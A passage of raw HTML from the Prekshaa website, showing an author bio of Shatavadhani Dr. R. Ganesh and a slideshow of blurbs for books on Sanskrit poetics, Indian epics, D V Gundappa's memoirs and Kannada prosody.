  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-d19c4596438b83bb6e8b079d638d8387">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-368-1521028253.jpg?itok=5IFYcAj-" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dr. Ganesh is a 'shatavadhani' and one of India’s foremost Sanskrit poets and scholars. He writes and lectures extensively on various subjects pertaining to India and Indian cultural heritage. He is a master of the ancient art of avadhana and is credited with reviving the art in Kannada. He is a recipient of the Badarayana-Vyasa Puraskar from the President of India for his contribution to the Sanskrit language.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-55ec3f5aa817c87cabdd44ed298cde61">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
